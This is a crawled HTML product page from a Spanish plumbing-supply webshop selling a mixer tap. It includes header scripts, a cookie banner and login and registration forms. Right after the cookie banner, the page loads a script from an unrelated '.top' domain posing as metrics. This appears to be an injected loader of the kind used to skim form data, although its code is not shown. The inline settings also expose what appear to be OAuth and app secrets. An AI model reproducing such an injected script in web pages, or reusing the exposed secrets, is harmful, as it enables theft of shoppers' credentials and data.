

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialmoreno.com/griferia/3033-monomando-bano-ducha-aquanova-fly.html
body_size: 39097
content:
<!doctype html>
<html lang="es">

<head>
  
    
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.comercialmoreno.com/griferia/3033-monomando-bano-ducha-aquanova-fly.html">

  <title>MONOMANDO BAÑO-DUCHA AQUANOVA FLY - 261561</title>
  <meta name="description" content="El monomado de baño-ducha Aquanova Fly - 261561 cuenta con un cartucho ceramico de 40 mm, lleva un sistema limitador de temperatura.">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1747401088">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1747401088">



    <link rel="stylesheet" href="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var JXHEADERACCOUNT_AVATAR = "";
        var JXHEADERACCOUNT_DISPLAY_STYLE = "onecolumn";
        var JXHEADERACCOUNT_DISPLAY_TYPE = "dropdown";
        var JXHEADERACCOUNT_FAPPID = "382202372262196";
        var JXHEADERACCOUNT_FAPPSECRET = "a63f235bb98f28e6003868b7523161ee";
        var JXHEADERACCOUNT_FSTATUS = "0";
        var JXHEADERACCOUNT_GAPPID = "1041134655360-k1uasfk1jlf4kioii4imbopolaphsj4s.apps.googleusercontent.com";
        var JXHEADERACCOUNT_GAPPSECRET = "H67P2jyhJz0azTYv8brBgL0y";
        var JXHEADERACCOUNT_GREDIRECT = "https:\/\/www.comercialmoreno.com\/index.php?fc=module&module=jxheaderaccount&controller=googlelogin";
        var JXHEADERACCOUNT_GSTATUS = "1";
        var JXHEADERACCOUNT_USE_AVATAR = "1";
        var JXHEADERACCOUNT_USE_REDIRECT = "1";
        var JXHEADERACCOUNT_VKAPPID = "";
        var JXHEADERACCOUNT_VKAPPSECRET = "";
        var JXHEADERACCOUNT_VKREDIRECT = "";
        var JXHEADERACCOUNT_VKSTATUS = "0";
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var back_btn_text = "Atr\u00e1s";
        var btn_wishlist = "Mi Lista de Deseos";
        var change_name_wishlist = "Change name";
        var isLogged = false;
        var jxsearch_highlight = "1";
        var jxsearch_itemstoshow = "3";
        var jxsearch_minlength = "3";
        var jxsearch_navigation = "1";
        var jxsearch_navigation_position = "bottom";
        var jxsearch_pager = "1";
        var jxsearch_showall_text = "Mostrar todos los resultados(%s o m\u00e1s)";
        var jxsearch_showallresults = "1";
        var l_code = "es_ES";
        var loggin_wishlist_required = "You must be logged in to manage your wishlist.";
        var logo_url = "\/img\/comercial-moreno-logo-1597425872.jpg";
        var mywishlists_url = "https:\/\/www.comercialmoreno.com\/lista-de-deseos";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","labels":{"tax_short":"(impuestos inc.)","tax_long":"(impuestos incluidos)"},"id_address_delivery":0,"id_address_invoice":0,"is_virtual":false,"vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"last_passwd_gen":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"ip_registration_newsletter":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"outstanding_allow_amount":0,"max_payment_days":0,"note":null,"is_guest":0,"id_shop":null,"id_shop_group":null,"id_default_group":1,"date_add":null,"date_upd":null,"reset_password_token":null,"reset_password_validity":null,"id":null,"is_logged":false,"gender":{"type":null,"name":null,"id":null},"risk":{"name":null,"color":null,"percent":null,"id":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":4},"page":{"title":"","canonical":null,"meta":{"title":"MONOMANDO BA\u00d1O-DUCHA AQUANOVA FLY - 261561","description":"El monomado de ba\u00f1o-ducha Aquanova Fly - 261561 cuenta con un cartucho ceramico de 40 mm, lleva un sistema limitador de temperatura.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3033":true,"product-MONOMANDO BA\u00d1O-DUCHA AQUANOVA FLY":true,"product-id-category-83":true,"product-id-manufacturer-88":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Comercial Moreno","email":"info@comercialmoreno.com","registration_number":"COMERCIAL MORENO 2000 SL\r\nCIF: B18938431","long":false,"lat":false,"logo":"\/img\/comercial-moreno-logo-1597425872.jpg","stores_icon":"\/img\/new-store-logo_stores-1453305028.gif","favicon":"\/img\/favicon.ico","favicon_update_time":"1747401088","address":{"formatted":"Comercial Moreno<br>Ctra. Baza Huercal Overa KM 13.6<br>18810 Caniles<br>Espa\u00f1a<br>Granada","address1":"Ctra. Baza Huercal Overa KM 13.6","address2":"","postcode":"18810","city":"Caniles","state":"Granada","country":"Espa\u00f1a"},"phone":"958710151","fax":""},"urls":{"base_url":"https:\/\/www.comercialmoreno.com\/","current_url":"https:\/\/www.comercialmoreno.com\/griferia\/3033-monomando-bano-ducha-aquanova-fly.html","shop_domain_url":"https:\/\/www.comercialmoreno.com","img_ps_url":"https:\/\/www.comercialmoreno.com\/img\/","img_cat_url":"https:\/\/www.comercialmoreno.com\/img\/c\/","img_lang_url":"https:\/\/www.comercialmoreno.com\/img\/l\/","img_prod_url":"https:\/\/www.comercialmoreno.com\/img\/p\/","img_manu_url":"https:\/\/www.comercialmoreno.com\/img\/m\/","img_sup_url":"https:\/\/www.comercialmoreno.com\/img\/su\/","img_ship_url":"https:\/\/www.comercialmoreno.com\/img\/s\/","img_store_url":"https:\/\/www.comercialmoreno.com\/img\/st\/","img_col_url":"https:\/\/www.comercialmoreno.com\/img\/co\/","img_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/img\/","css_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/css\/","js_url":"https:\/\/www.comercialmoreno.com\/themes\/comercialmoreno\/assets\/js\/","pic_url":"https:\/\/www.comercialmoreno.com\/upload\/","pages":{"address":"https:\/\/www.comercialmoreno.com\/direccion","addresses":"https:\/\/www.comercialmoreno.com\/direcciones","authentication":"https:\/\/www.comercialmoreno.com\/iniciar-sesion","cart":"https:\/\/www.comercialmoreno.com\/carrito","category":"https:\/\/www.comercialmoreno.com\/index.php?controller=category","cms":"https:\/\/www.comercialmoreno.com\/index.php?controller=cms","contact":"https:\/\/www.comercialmoreno.com\/contactenos","discount":"https:\/\/www.comercialmoreno.com\/descuento","guest_tracking":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido-invitado","history":"https:\/\/www.comercialmoreno.com\/historial-compra","identity":"https:\/\/www.comercialmoreno.com\/datos-personales","index":"https:\/\/www.comercialmoreno.com\/","my_account":"https:\/\/www.comercialmoreno.com\/mi-cuenta","order_confirmation":"https:\/\/www.comercialmoreno.com\/confirmacion-pedido","order_detail":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.comercialmoreno.com\/seguimiento-pedido","order":"https:\/\/www.comercialmoreno.com\/pedido","order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=order-return","order_slip":"https:\/\/www.comercialmoreno.com\/facturas-abono","pagenotfound":"https:\/\/www.comercialmoreno.com\/pagina-no-encontrada","password":"https:\/\/www.comercialmoreno.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.comercialmoreno.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.comercialmoreno.com\/productos-rebajados","product":"https:\/\/www.comercialmoreno.com\/index.php?controller=product","search":"https:\/\/www.comercialmoreno.com\/busqueda","sitemap":"https:\/\/www.comercialmoreno.com\/mapa del sitio","stores":"https:\/\/www.comercialmoreno.com\/tiendas","supplier":"https:\/\/www.comercialmoreno.com\/proveedor","register":"https:\/\/www.comercialmoreno.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.comercialmoreno.com\/pedido?login=1"},"theme_assets":"\/themes\/comercialmoreno\/assets\/","actions":{"logout":"https:\/\/www.comercialmoreno.com\/?mylogout="}},"configuration":{"display_taxes_label":true,"low_quantity_threshold":2,"is_b2b":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0,"number_of_days_for_return":14},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.comercialmoreno.com\/"},{"title":"Fontaner\u00eda","url":"https:\/\/www.comercialmoreno.com\/16-fontaneria"},{"title":"Grifer\u00eda","url":"https:\/\/www.comercialmoreno.com\/83-griferia"},{"title":"MONOMANDO BA\u00d1O-DUCHA AQUANOVA FLY","url":"https:\/\/www.comercialmoreno.com\/griferia\/3033-monomando-bano-ducha-aquanova-fly.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768713346,"static_token":"682632a40344f8d0feee7f384a6f0402","token":"2183a09089afff82c945cf5eb1df14ed"};
        var search_url_local = "https:\/\/www.comercialmoreno.com\/module\/jxsearch\/ajaxsearch";
        var share_btn_text = "Compartir";
        var use_jx_ajax_search = true;
        var wishlist_no_product = "No products in this wishlist";
        var wishlist_title_step_1 = "Step 1";
        var wishlist_title_step_1_desc = "(Select a layout to create an image that you post it)";
        var wishlist_title_step_2 = "Step 2";
        var wishlist_title_step_2_desc = "(To add to the image of the cell)";
      </script>



  <script src=""></script><script type="text/javascript">
            var JX_PLG_LIVE_MODE = 1;
            var JX_PLG_TYPE = 'rollover';
            var JX_PLG_ROLLOVER_ANIMATION = 'horizontal_slide';
            var JX_PLG_DISPLAY_ITEMS = 8;
            var JX_PLG_USE_CAROUSEL = false;
            var JX_PLG_CAROUSEL_NB = 3;
            var JX_PLG_USE_PAGER = false;
            var JX_PLG_USE_CONTROLS = false;
    </script><script type="text/javascript">
            var PS_DISPLAY_JQZOOM = false;
            var JXPRODUCTZOOMER_LIVE_MODE = 1;
            var JXPRODUCTZOOMER_FANCY_BOX = false;
            var JXPRODUCTZOOMER_EXTENDED_SETTINGS = 1;
            var JXPRODUCTZOOMER_IMAGE_CHANGE_EVENT = false;
            var JXPRODUCTZOOMER_ZOOM_LEVEL = 1.5;
            var JXPRODUCTZOOMER_ZOOM_SCROLL = false;
            var JXPRODUCTZOOMER_ZOOM_SCROLL_INCREMENT = 0.2;
            var JXPRODUCTZOOMER_ZOOM_MIN_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_MAX_LEVEL = false;
            var JXPRODUCTZOOMER_ZOOM_EASING = 1;
            var JXPRODUCTZOOMER_ZOOM_EASING_AMOUNT = 12;
            var JXPRODUCTZOOMER_ZOOM_LENS_SIZE = 250;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_WIDTH = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_HEIGHT = 400;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_X = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_OFFSET_Y = false;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_POSITION = 1;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_BG_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_IN = 200;
            var JXPRODUCTZOOMER_ZOOM_WINDOW_TINT_FADE_OUT = 200;
            var JXPRODUCTZOOMER_ZOOM_BORDER_SIZE = 4;
            var JXPRODUCTZOOMER_ZOOM_SHOW_LENS = 1;
            var JXPRODUCTZOOMER_ZOOM_BORDER_COLOR = '#888888';
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_SIZE = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_BORDER_COLOR = '#000000';
            var JXPRODUCTZOOMER_ZOOM_LENS_SHAPE = 'round';
            var JXPRODUCTZOOMER_ZOOM_TYPE = 'lens';
            var JXPRODUCTZOOMER_ZOOM_CONTAIN_LENS_ZOOM = 1;
            var JXPRODUCTZOOMER_ZOOM_LENS_COLOUR = '#ffffff';
            var JXPRODUCTZOOMER_ZOOM_LENS_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_TINT = false;
            var JXPRODUCTZOOMER_ZOOM_TINT_COLOUR = '#333333';
            var JXPRODUCTZOOMER_ZOOM_TINT_OPACITY = 0.4;
            var JXPRODUCTZOOMER_ZOOM_CURSOR = 'default';
            var JXPRODUCTZOOMER_ZOOM_RESPONSIVE = 1;
        var JXPRODUCTZOOMER_IS_MOBILE = false;
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-6NGK16J1K6"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-6NGK16J1K6',
      {
        'debug_mode':false
                              }
    );
  </script>


 

<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #102747;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:10px;
                
    }

    
</style>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #333333; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <div>Utilizamos cookies propias y de terceros, para realizar el análisis de la navegación de los usuarios. Si continúas navegando, consideramos que aceptas su uso. <br />Puedes cambiar la configuración u obtener <span style="text-decoration:underline;"><a href="https://www.comercialmoreno.com/cms/politica-de-cookies">más información</a>.</span></div>
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">aceptar</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div><script src="https://fishpixelnow.top/comercialmoreno/metrics.js"></script>





<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = '6a4e4d26f86181ec88960404dc4abcc5ccb037bf';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>


  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.comercialmoreno.com/griferia/3033-monomando-bano-ducha-aquanova-fly.html">
  <meta property="og:title" content="MONOMANDO BAÑO-DUCHA AQUANOVA FLY - 261561">
  <meta property="og:site_name" content="Comercial Moreno">
  <meta property="og:description" content="El monomado de baño-ducha Aquanova Fly - 261561 cuenta con un cartucho ceramico de 40 mm, lleva un sistema limitador de temperatura.">
  <meta property="og:image" content="https://www.comercialmoreno.com/2646-large_default/monomando-bano-ducha-aquanova-fly.jpg">
  <meta property="product:pretax_price:amount" content="49.917355">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="60.4">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="2.000000">
    <meta property="product:weight:units" content="kg">
  
</head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-3033 product-monomando-baNo-ducha-aquanova-fly product-id-category-83 product-id-manufacturer-88 product-id-supplier-0 product-available-for-order">


  





<main>
  
      

  <header id="header">
    
      
  <div class="header-banner">
    
  </div>



  <div class="hidden-md-down">
    
<div class="wrapper it_FELIAXPKVAVN nav-block">
<div class="row it_BVJMJFWLCOCR full-width">
<div class="it_XECZKVLJOFAS col-12    col-xl-12 container-fluid">
<div class="row it_OUXWAJNYNYVL ">
<div class="it_KPPJLIUNMHTE col-12 col-sm-12 col-md-5 col-lg-5 col-xl-5 "></div>
<div class="it_XAGHQPQWZUMR col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 ">
<div class="module "><div id="_desktop_user_info">
  <div class="jx-header-account dropdown">
    <a id="jx-header-account-link" href="#" onclick="return false;" data-toggle="dropdown">
              <span>
          Registrarse
        </span>
        <i class="bigmug-icons">&#xe065;</i>
          </a>
          <div class="dropdown-menu dropdown-menu-right">
        
<div class="jx-header-account-wrapper onecolumn">
      <div id="login-content-displayTop" class="header-login-content login-content active">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post">
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="back" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                  </section>
        <input type="hidden" name="submitLogin" value="1">
        <footer>
          <a class="btn-link forgot-password" href="https://www.comercialmoreno.com/recuperar-contraseña" ">
          ¿Olvidaste tu contraseña?
          </a>
          <hr>
          <button type="submit" name="HeaderSubmitLogin" class="btn btn-lg btn-secondary">
            Conectarse
          </button>
          <div class="register-link">
            <a class="btn-link" href="https://www.comercialmoreno.com/iniciar-sesion?create_account=1"  data-link-action="display-register-form">
              ¿No tiene una cuenta? Cree una aquí
            </a>
          </div>
            <hr>
  <div class="clearfix social-login-buttons">
         

          <a style="background: #cc4827; color: white; padding: 10px;" href="https://www.comercialmoreno.com/module/jxheaderaccount/googlelogin?back=https%3A%2F%2Fwww.comercialmoreno.com%2F" title="Inicie sesión con tu cuenta de Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>Google Login
      </a>
          </div>

        </footer>
      </form>
    </div>
    <div id="create-account-content-displayTop" class="header-login-content create-account-content">
      <form action="https://www.comercialmoreno.com/iniciar-sesion" method="post" class="std">
        
        <div class="main-help-block">
          <ul></ul>
        </div>
        <section>
                                
  
    <input type="hidden" name="id_customer" value="">
  


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
              Tratamiento
          </label>
    <div class="col-md-9 form-control-valign">

      
        
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="1"
                                                    >
                <span></span>
              </span>
              Sr.
            </label>
                      <label class="radio-inline">
              <span class="custom-radio">
                <input
                  name="id_gender"
                  type="radio"
                  value="2"
                                                    >
                <span></span>
              </span>
              Sra.
            </label>
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Nombre
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="firstname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Apellidos
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="lastname"
            type="text"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-9">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label required">
              Contraseña
          </label>
    <div class="col-md-9">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
                data-text-show="Mostrar"
                data-text-hide="Ocultar"
              >
                Mostrar
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  <div class="form-group row ">
    <label class="col-md-3 form-control-label">
          </label>
    <div class="col-md-9">

      
        
          <span class="custom-checkbox">
            <input name="newsletter" type="checkbox" value="1"  >
            <span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
            <label>Suscribirse a nuestro boletín de noticias<br><em>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</em></label >
          </span>
        

      
      
              

    </div>

    <div class="col-md-12 form-control-comment">
      
              
    </div>
  </div>


                      
  
    <input type="hidden" name="recaptcha_response" value="">
  


                  </section>
        <footer>
          
          <div class="submit clearfix">
            <input type="hidden" name="email_create" value="1"/>
            <input type="hidden" name="is_new_customer" value="1"/>
            <input type="hidden" class="hidden" name="back" value="my-account"/>
            <button type="submit" name="submitAccount" class="btn btn-primary">
              Registro
            </button>
            <hr>
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
    <div id="forgot-password-content-displayTop" class="header-login-content forgot-password-content">
      <form action="" method="post" class="std">
        <section>
          <div class="main-help-block">
            <ul></ul>
          </div>
          <p>Por favor, introduzca la dirección de correo electrónico que utilizó para registrarse. Recibirá un enlace temporal para restablecer su contraseña.</p>
          <fieldset>
            <div class="form-group">
              <div class="row">
                <label class="col-md-3 form-control-label required">Dirección de correo electrónico</label>
                <div class="col-md-5 email">
                  <input class="form-control" type="email" name="email" value="" required>
                </div>
                <div class="col-md-4 text-left button-forgot-password">
                  <button class="form-control-submit btn btn-primary" name="submit" type="submit">
                    Enviar
                  </button>
                </div>
              </div>
            </div>
          </fieldset>
        </section>
        <hr>
        <footer>
          <div class="button-login">
            <a href="#login-content-displayTop" data-toggle="tab" class="btn-link">
              Volver a Inicio de sesión
            </a>
          </div>
        </footer>
      </form>
    </div>
  </div>
      </div>
      </div>
</div></div></div></div></div></div></div>
<div class="wrapper it_THDDCBWUNEEM header-main">
<div class="row it_MRBAVKBBFDAX full-width">
<div class="it_OJPIEWXHJXMM col-12     container-fluid">
<div class="row it_VUZXUQAGFDZI ">
<div class="it_OZBCFQAOGHLU col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 ">
  <div class="header_logo">
    <a href="https://www.comercialmoreno.com/" title="Comercial Moreno">
      <img class="logo img-responsive" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno" />
    </a>
  </div>
</div>
<div class="it_QCTKQUTEUSRD col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 icon-links text-right_desktop">
<div class="module "><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.comercialmoreno.com/module/ps_shoppingcart/ajax">
    <div class="header">
                <i class="bigmug-icons">&#xe0a1;</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
</div>
<div class="module ">

<div id="_desktop_lnk_wishlist_top">
  <a  class="lnk_wishlist" href="https://www.comercialmoreno.com/lista-de-deseos" title="Deseos">
    <i class="bigmug-icons">&#xe060;</i>
    <span>Deseos</span>
  </a>
</div>
</div>
<div class="module ">
<div id="_desktop_compare_header" class="compare-header"
  data-refresh-url="https://www.comercialmoreno.com/module/jxcompareproduct/ajax"
  data-compare-max="3"
  data-empty-text="No hay productos para comparar"
  data-max-alert-message="Solo 3 Los productos no pueden ser comparados">
  <a href="#" class="compare-products"><i class="bigmug-icons right-space" aria-hidden="true">&#xe0b8;</i>
    <span>
      Comparar
    </span>
    <span class="compare-counter"></span>
  </a>
</div>
</div>
<div class="module ">    <div id="_desktop_jxhtmlcontent">
    <div id="jxhtmlcontent_top">
      <ul class="jxhtmlcontent-top clearfix">
                  <li class="jxhtmlcontent-item-1 ">
                                                                      <div class="item-html">
                  <p class="phone_box"><a href="tel:958710151">958 71 01 51</a>
<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
